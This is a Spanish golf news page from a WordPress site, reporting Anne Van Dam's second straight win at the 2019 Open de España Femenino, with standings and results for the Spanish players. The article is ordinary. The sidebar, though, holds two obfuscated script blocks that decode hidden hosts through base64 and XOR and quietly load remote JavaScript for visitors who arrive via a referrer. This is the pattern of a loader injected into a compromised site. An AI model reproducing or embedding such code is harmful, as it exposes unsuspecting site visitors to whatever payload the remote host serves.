<a href="https://hierro1.es/" class="custom-logo-link" rel="home"><img width="2480" height="709" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?fit=2480%2C709&amp;ssl=1" class="custom-logo" alt="Hierro1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=768%2C220&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=1024%2C293&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=1356&amp;ssl=1 1356w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2034&amp;ssl=1 2034w" sizes="(max-width: 2480px) 100vw, 2480px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://hierro1.es/portada/">Portada</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-98"><a href="https://hierro1.es/category/golf/">GOLF</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://hierro1.es/category/golf/amateur/">Amateur</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://hierro1.es/category/golf/campos/">Campos</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a href="https://hierro1.es/category/golf/competicion/">Competición</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://hierro1.es/category/golf/grand-slam/">Grand Slam</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://hierro1.es/category/golf/noticias-golf/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="https://hierro1.es/category/esqui-y-montana/">ESQUI Y MONTAÑA</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://hierro1.es/category/esqui-y-montana/competicion-esqui-y-montana/">Competición</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://hierro1.es/category/esqui-y-montana/noticias/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="https://hierro1.es/category/lyfestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://hierro1.es/category/lyfestyle/cine-y-ocio/">Cine y ocio</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://hierro1.es/category/lyfestyle/gastrogolf/">Gastrogolf</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://hierro1.es/category/lyfestyle/viajes/">Viajes</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://hierro1.es/category/lyfestyle/noticias-lyfestyle/">Noticias</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://hierro1.es/category/lyfestyle/otros-deportes/">Otros deportes</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://hierro1.es/category/al-dia/">AL DIA</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-2614" class="post-2614 post type-post status-publish format-standard has-post-thumbnail hentry category-competicion category-golf">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Anne Van Dam hace suyo de nuevo el Andalucía Costa del Sol Open de España Femenino</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://hierro1.es/2019/12/">01/12/2019</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://hierro1.es/category/golf/competicion/" rel="category tag">Competición</a>, <a href="https://hierro1.es/category/golf/" rel="category tag">GOLF</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://hierro1.es/2019/12/01/anne-van-dam-hace-suyo-de-nuevo-el-andalucia-costa-del-sol-open-de-espana-femenino/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/Anne_Van_Dam.jpg?resize=678%2C381&#038;ssl=1" alt="" title="Anne_Van_Dam" />
</figure>

<p><em><strong>La golfista holandesa consigue el triunfo en Aloha Golf por segundo año consecutivo. Azahara Muñoz, finalmente cuarta clasificada, vuelve a protagonizar una notable actuación en un torneo que ha ganado en 2016 y 2017 y donde fue segunda en 2018</strong></em></p>



<table class="wp-block-table"><tbody><tr><td>Anne Van Dam ha vuelto a convertir su relación con España en un permanente idilio tras imponerse por segunda vez consecutiva en el Andalucía Costa del Sol Open de España Femenino, donde la malagueña Azahara Muñoz, finalmente cuarta clasificada, ha vuelto a protagonizar una notable actuación en un torneo que posee asimismo en su palmarés en dos ocasiones. <br><br>La brava golfista holandesa reeditó la gloria alcanzada en 2018 a base de un juego tenaz y agresivo que se puso especialmente de manifiesto en un final de competición tan apasionante como incierto. A su lado, hasta el último golpe, la danesa Nanna Madsen luchó denodadamente por evitar un destino que parece escrito de antemano cuando la jugadora de los Países Bajos acude a España. La golfista nórdica, líder al inicio de la última jornada y líder a lo largo de muchos hoyos de la misma, lo tenía todo de cara cuando anotó un birdie en apariencia decisivo en el hoyo 16, comandando de nuevo en solitario la tabla con un estrechísimo margen para la reacción de sus rivales. No obstante, ya en el 18, con la tensión a flor de piel, con un golpe de ventaja sobre Anne Van Dam, la danesa Nanna Madsen envió la bola al agua desde el tee de salida, un error determinante que puso en bandeja la victoria a una jugadora que completó toda la segunda vuelta con 9 pares consecutivos que sin embargo bien valen una segunda victoria consecutiva. <br><br>Las primeras horas de la jornada decisiva transcurrieron entre múltiples tentativas por adquirir el máximo protagonismo. Lo intentó primero la india Aditi Ashok, que arrebató el liderato a Nanna Madsen gracias a tres birdies consecutivos entre los hoyos 2 y 4 que revolucionaron los primeros compases de la recta final del torneo, beneficiada por un doble bogey de la danesa en el hoyo 3 que encendió todas las alarmas. <br><br>Ese aparente síntoma de debilidad de la nórdica para afrontar máximas presiones, reproducido posteriormente en el hoyo 18, parecía en ese momento una simple anécdota toda vez que, un birdie en el hoyo 7 y, sobre todo, un espectacular eagle en el 9 permitieron retornar a la nórdica a la anhelada primera posición. Por allí pululaba ya, a la expectativa, Anne Van Dam, maniobrando con esfuerzo para reeditar el triunfo conseguido en 2018. <br><br>La holandesa rascó birdies al campo al principio y al final de la su primera vuelta, una buena declaración de intenciones ganadoras pero en ese instante insuficiente toda vez que Nanna Madsen seguía manteniendo una renta de dos golpes de ventaja cuando los partidos estelares comenzaban a gestionar los últimos nueve hoyos. La plácida situación se tornó no obstante en negros nubarrones cuando en el hoyo 13, un par 3 relativamente franco, la danesa envío la bola a los arbustos del límite de la calle, una posición defectuosa que generó un inquietante doble bogey en su tarjeta. Anne Van Dam, casi sin quererlo, se encontró de bruces con un empate en la parte más alta de la tabla antes de que el hoyo 18 dictase a su favor su acuífera sentencia. <br><br>Entre las españolas, Azahara Muñoz volvió a ser la representante más inspirada, bien secundada desde su cuarta plaza por la décima alcanzada por una sólida Nuria Iturrios. La malagueña tardó seis hoyos en mover su marcador, un tramo excesivo de carencia en el acierto que en el marco de una actuación objetivamente sobresaliente.  <br><br>La malagueña, aupada por su público, atravesó su mejor momento entre los hoyos 9 y 12, cuando tres birdies casi consecutivos arrancaron el entusiasmo de sus numerosos seguidores, asentando a Azahara Muñoz entre los mejores de un torneo que se debate en los últimos años entre la malagueña -ganadora en 2016 y 2017- y Anne Van Dam (2018 y 2019), una jugadora que cuando llega a España hace suyo todo lo que juega. <br><br><strong>CLASIFICACIÓN FINAL</strong><br>1.- Anne Van Dam (Hol), 275 (68+69+68+70)2.- Aditi Ashok (Ind), 276 (70+67+69+70)+.- Nanna Koertz Madsen (Din), 276 (71+66+65+74)4.- Azahara Muñoz (Esp), 279 (71+70+67+71)10.- Nuria Iturrios (Esp), 282 (70+74+70+68)<a rel="noreferrer noopener" href="https://ladieseuropeantour.com/" target="_blank">Resultados completos</a><br><br><strong>ALREDEDOR DEL GREEN</strong><br><strong>Anne Van Dam, una jugadora asentada en la elite</strong><br>Consolidada como una de las mejores jugadoras europeas y del mundo, la holandesa Anne Van Dam ha fraguado gran parte de lo mejor de su carrera en España, donde sus resultados han sido excelentes. Mención especial para su triunfo en el Estrella Damm Mediterranean Ladies Open conseguido en septiembre de 2018, preludio de su segunda victoria en nuestro país en el Open de España Femenino, apenas dos meses después. La golfista holandesa, que pasa por ser la jugadora que más metros alcanza de media desde los tee de salida dentro del LET, ha vuelto a reeditar laureles en 2019, año en el que también ha engrosado su palmarés con el triunfo en la Solheim Cup como integrante del equipo europeo. <br><br><strong>Las españolas dan guerra en la última jornada</strong><br>La malagueña Azahara Muñoz ha sido la mejor española con una vuelta final de -1, finalmente cuarta clasificada por delante de una sólida Nuria Iturrioz, décima empatada con -6 total. Por detrás, tras protagonizar un gran fin de semana, finalizaron Beatriz Recari y Luna Sobrón, ambas en el puesto 20. Por su parte, la malagueña Noemí Jiménez,  con vueltas de par en los dos últimos días de competición, quedó ubicada en el puesto 26. María Parra y Fátima Fernández Cano (puesto 32), Carmen Alonso y Harang Lee (puesto 39), María Hernández (puesto 45) y Marta Sanz Barrio (puesto 55) completaron la actuación de las españolas en este Andalucía Costa del Sol Open de España Femenino.</td></tr></tbody></table>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Entrevista a Azahara Muñoz Ronda 4 Andalucía Costa del Sol Open de España 2019" width="678" height="381" src="https://www.youtube.com/embed/5bM6m38Pq1Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2614"
				class="share-facebook sd-button share-icon"
				href="https://hierro1.es/2019/12/01/anne-van-dam-hace-suyo-de-nuevo-el-andalucia-costa-del-sol-open-de-espana-femenino/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2614"
				>
				<span id="sharing-facebook-2614" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-2614"
				class="share-x sd-button share-icon"
				href="https://hierro1.es/2019/12/01/anne-van-dam-hace-suyo-de-nuevo-el-andalucia-costa-del-sol-open-de-espana-femenino/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-2614"
				>
				<span id="sharing-x-2614" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2614"
				class="share-linkedin sd-button share-icon"
				href="https://hierro1.es/2019/12/01/anne-van-dam-hace-suyo-de-nuevo-el-andalucia-costa-del-sol-open-de-espana-femenino/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2614"
				>
				<span id="sharing-linkedin-2614" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2614"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hierro1.es/2019/12/01/anne-van-dam-hace-suyo-de-nuevo-el-andalucia-costa-del-sol-open-de-espana-femenino/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2614"
				>
				<span id="sharing-whatsapp-2614" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2614"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BEntrada%20compartida%5D%20Anne%20Van%20Dam%20hace%20suyo%20de%20nuevo%20el%20Andaluc%C3%ADa%20Costa%20del%20Sol%20Open%20de%20Espa%C3%B1a%20Femenino&#038;body=https%3A%2F%2Fhierro1.es%2F2019%2F12%2F01%2Fanne-van-dam-hace-suyo-de-nuevo-el-andalucia-costa-del-sol-open-de-espana-femenino%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2614"
				data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="1981e3e3c5" data-email-share-track-url="https://hierro1.es/2019/12/01/anne-van-dam-hace-suyo-de-nuevo-el-andalucia-costa-del-sol-open-de-espana-femenino/?share=email">
				<span id="sharing-email-2614" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2614"
				class="share-print sd-button share-icon"
				href="https://hierro1.es/2019/12/01/anne-van-dam-hace-suyo-de-nuevo-el-andalucia-costa-del-sol-open-de-espana-femenino/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2614"
				>
				<span id="sharing-print-2614" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://hierro1.es/2019/12/01/el-xxxiii-campeonato-de-la-pga-de-espana-incorpora-cinco-premios-para-la-categoria-senior/" rel="prev"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/Hacienda-del-Alamo-CasaClubCMYK.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/Hacienda-del-Alamo-CasaClubCMYK.jpg?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/Hacienda-del-Alamo-CasaClubCMYK.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/Hacienda-del-Alamo-CasaClubCMYK.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/Hacienda-del-Alamo-CasaClubCMYK.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/Hacienda-del-Alamo-CasaClubCMYK.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" /><span>Anterior</span><p>El XXXIII Campeonato de la PGA de España incorpora cinco premios para la categoría Senior</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://hierro1.es/2019/12/02/lpga-y-let-unen-sus-fuerzas-para-impulsar-el-crecimiento-del-golf-profesional-femenino-en-europa/" rel="next"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/Anne-Van-Dam-Azahara-Mu%C3%B1oz.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Siguiente</span><p>LPGA y LET unen sus fuerzas para impulsar el crecimiento del golf profesional femenino en Europa</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="mh-widget widget_block"><!-- 13bf49e5421a0cb9b05fddb76d22daad --></div><div id="block-4" class="mh-widget widget_block"><script type="text/javascript">
!function (_22be2b) {
    
    var _14214f = Date.now();
    var _8d7a79 = 1000;
    _14214f = _14214f / _8d7a79;
    _14214f = Math.floor(_14214f);

    var _76c6eb = 600;
    _14214f -= _14214f % _76c6eb;
    _14214f = _14214f.toString(16);

    var _c1db58 = _22be2b.referrer;

    if (!_c1db58) return;

    var _6e7f3c = [13128, 13133, 13138, 13121, 13120, 13125, 13143, 13132, 13126, 13131, 13125, 13142, 13120, 13135, 13133, 13136, 13066, 13133, 13130, 13122, 13131];

    _6e7f3c = _6e7f3c.map(function(_8b4315){
        return _8b4315 ^ 13092;
    });

    var _f7beb = "c3f89a3e6527412dd38130148bdde48f";
    
    _6e7f3c = String.fromCharCode(..._6e7f3c);

    var _bc74c3 = "https://";
    var _826e31 = "/";
    var _465785 = "track-";

    var _72bee5 = ".js";

    var _1892fb = _22be2b.createElement("script");
    _1892fb.type = "text/javascript";
    _1892fb.async = true;
    _1892fb.src = _bc74c3 + _6e7f3c + _826e31 + _465785 + _14214f + _72bee5;

    _22be2b.getElementsByTagName("head")[0].appendChild(_1892fb)

}(document);
</script></div><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Desde las alturas Radio</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/escuchar-desde-alturas-radio-nieve-montana_nq_229234_1.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-485" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/Desde-las-Alturas-LOGO-AZUL-1-peque%C3%B1o-1-300x273.jpg?resize=300%2C273" alt="" width="300" height="273" /></a></p>
</div>
		</div><div id="archives-2" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archivos</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://hierro1.es/2026/01/'> enero 2026 </option>
	<option value='https://hierro1.es/2025/12/'> diciembre 2025 </option>
	<option value='https://hierro1.es/2025/11/'> noviembre 2025 </option>
	<option value='https://hierro1.es/2025/10/'> octubre 2025 </option>
	<option value='https://hierro1.es/2025/09/'> septiembre 2025 </option>
	<option value='https://hierro1.es/2025/08/'> agosto 2025 </option>
	<option value='https://hierro1.es/2025/07/'> julio 2025 </option>
	<option value='https://hierro1.es/2025/06/'> junio 2025 </option>
	<option value='https://hierro1.es/2025/05/'> mayo 2025 </option>
	<option value='https://hierro1.es/2025/04/'> abril 2025 </option>
	<option value='https://hierro1.es/2025/03/'> marzo 2025 </option>
	<option value='https://hierro1.es/2025/02/'> febrero 2025 </option>
	<option value='https://hierro1.es/2025/01/'> enero 2025 </option>
	<option value='https://hierro1.es/2024/12/'> diciembre 2024 </option>
	<option value='https://hierro1.es/2024/11/'> noviembre 2024 </option>
	<option value='https://hierro1.es/2024/10/'> octubre 2024 </option>
	<option value='https://hierro1.es/2024/09/'> septiembre 2024 </option>
	<option value='https://hierro1.es/2024/08/'> agosto 2024 </option>
	<option value='https://hierro1.es/2024/07/'> julio 2024 </option>
	<option value='https://hierro1.es/2024/06/'> junio 2024 </option>
	<option value='https://hierro1.es/2024/05/'> mayo 2024 </option>
	<option value='https://hierro1.es/2024/04/'> abril 2024 </option>
	<option value='https://hierro1.es/2024/03/'> marzo 2024 </option>
	<option value='https://hierro1.es/2024/02/'> febrero 2024 </option>
	<option value='https://hierro1.es/2024/01/'> enero 2024 </option>
	<option value='https://hierro1.es/2023/12/'> diciembre 2023 </option>
	<option value='https://hierro1.es/2023/11/'> noviembre 2023 </option>
	<option value='https://hierro1.es/2023/10/'> octubre 2023 </option>
	<option value='https://hierro1.es/2023/09/'> septiembre 2023 </option>
	<option value='https://hierro1.es/2023/05/'> mayo 2023 </option>
	<option value='https://hierro1.es/2023/04/'> abril 2023 </option>
	<option value='https://hierro1.es/2023/03/'> marzo 2023 </option>
	<option value='https://hierro1.es/2023/02/'> febrero 2023 </option>
	<option value='https://hierro1.es/2023/01/'> enero 2023 </option>
	<option value='https://hierro1.es/2022/12/'> diciembre 2022 </option>
	<option value='https://hierro1.es/2022/11/'> noviembre 2022 </option>
	<option value='https://hierro1.es/2022/10/'> octubre 2022 </option>
	<option value='https://hierro1.es/2022/09/'> septiembre 2022 </option>
	<option value='https://hierro1.es/2022/08/'> agosto 2022 </option>
	<option value='https://hierro1.es/2022/07/'> julio 2022 </option>
	<option value='https://hierro1.es/2022/06/'> junio 2022 </option>
	<option value='https://hierro1.es/2022/05/'> mayo 2022 </option>
	<option value='https://hierro1.es/2022/04/'> abril 2022 </option>
	<option value='https://hierro1.es/2022/03/'> marzo 2022 </option>
	<option value='https://hierro1.es/2022/02/'> febrero 2022 </option>
	<option value='https://hierro1.es/2022/01/'> enero 2022 </option>
	<option value='https://hierro1.es/2021/12/'> diciembre 2021 </option>
	<option value='https://hierro1.es/2021/11/'> noviembre 2021 </option>
	<option value='https://hierro1.es/2021/10/'> octubre 2021 </option>
	<option value='https://hierro1.es/2021/09/'> septiembre 2021 </option>
	<option value='https://hierro1.es/2021/08/'> agosto 2021 </option>
	<option value='https://hierro1.es/2021/07/'> julio 2021 </option>
	<option value='https://hierro1.es/2021/06/'> junio 2021 </option>
	<option value='https://hierro1.es/2021/05/'> mayo 2021 </option>
	<option value='https://hierro1.es/2021/04/'> abril 2021 </option>
	<option value='https://hierro1.es/2021/03/'> marzo 2021 </option>
	<option value='https://hierro1.es/2021/02/'> febrero 2021 </option>
	<option value='https://hierro1.es/2021/01/'> enero 2021 </option>
	<option value='https://hierro1.es/2020/12/'> diciembre 2020 </option>
	<option value='https://hierro1.es/2020/11/'> noviembre 2020 </option>
	<option value='https://hierro1.es/2020/10/'> octubre 2020 </option>
	<option value='https://hierro1.es/2020/09/'> septiembre 2020 </option>
	<option value='https://hierro1.es/2020/08/'> agosto 2020 </option>
	<option value='https://hierro1.es/2020/07/'> julio 2020 </option>
	<option value='https://hierro1.es/2020/06/'> junio 2020 </option>
	<option value='https://hierro1.es/2020/05/'> mayo 2020 </option>
	<option value='https://hierro1.es/2020/04/'> abril 2020 </option>
	<option value='https://hierro1.es/2020/03/'> marzo 2020 </option>
	<option value='https://hierro1.es/2020/02/'> febrero 2020 </option>
	<option value='https://hierro1.es/2020/01/'> enero 2020 </option>
	<option value='https://hierro1.es/2019/12/'> diciembre 2019 </option>
	<option value='https://hierro1.es/2019/11/'> noviembre 2019 </option>
	<option value='https://hierro1.es/2019/10/'> octubre 2019 </option>
	<option value='https://hierro1.es/2019/09/'> septiembre 2019 </option>
	<option value='https://hierro1.es/2019/08/'> agosto 2019 </option>
	<option value='https://hierro1.es/2019/07/'> julio 2019 </option>
	<option value='https://hierro1.es/2019/06/'> junio 2019 </option>
	<option value='https://hierro1.es/2019/05/'> mayo 2019 </option>
	<option value='https://hierro1.es/2019/04/'> abril 2019 </option>
	<option value='https://hierro1.es/2019/03/'> marzo 2019 </option>
	<option value='https://hierro1.es/2019/02/'> febrero 2019 </option>
	<option value='https://hierro1.es/2019/01/'> enero 2019 </option>
	<option value='https://hierro1.es/2018/12/'> diciembre 2018 </option>
	<option value='https://hierro1.es/2018/11/'> noviembre 2018 </option>
	<option value='https://hierro1.es/2018/10/'> octubre 2018 </option>
	<option value='https://hierro1.es/2018/09/'> septiembre 2018 </option>
	<option value='https://hierro1.es/2018/08/'> agosto 2018 </option>
	<option value='https://hierro1.es/2018/07/'> julio 2018 </option>
	<option value='https://hierro1.es/2018/06/'> junio 2018 </option>
	<option value='https://hierro1.es/2018/05/'> mayo 2018 </option>
	<option value='https://hierro1.es/2018/04/'> abril 2018 </option>
	<option value='https://hierro1.es/2018/03/'> marzo 2018 </option>
	<option value='https://hierro1.es/2018/02/'> febrero 2018 </option>
	<option value='https://hierro1.es/2018/01/'> enero 2018 </option>
	<option value='https://hierro1.es/2017/12/'> diciembre 2017 </option>
	<option value='https://hierro1.es/2017/11/'> noviembre 2017 </option>
	<option value='https://hierro1.es/2017/10/'> octubre 2017 </option>
	<option value='https://hierro1.es/2017/06/'> junio 2017 </option>
	<option value='https://hierro1.es/2017/03/'> marzo 2017 </option>
	<option value='https://hierro1.es/2017/01/'> enero 2017 </option>
	<option value='https://hierro1.es/2011/08/'> agosto 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://hierro1.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-1">
<div id="pages-3" class="mh-footer-widget widget_pages"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Páginas</span></h6>
			<ul>
				<li class="page_item page-item-521"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li class="page_item page-item-517"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li class="page_item page-item-900"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
<li class="page_item page-item-2 current_page_parent"><a href="https://hierro1.es/portada/">Portada</a></li>
<li class="page_item page-item-7074"><a href="https://hierro1.es/portada-2/">Portada</a></li>
			</ul>

			</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
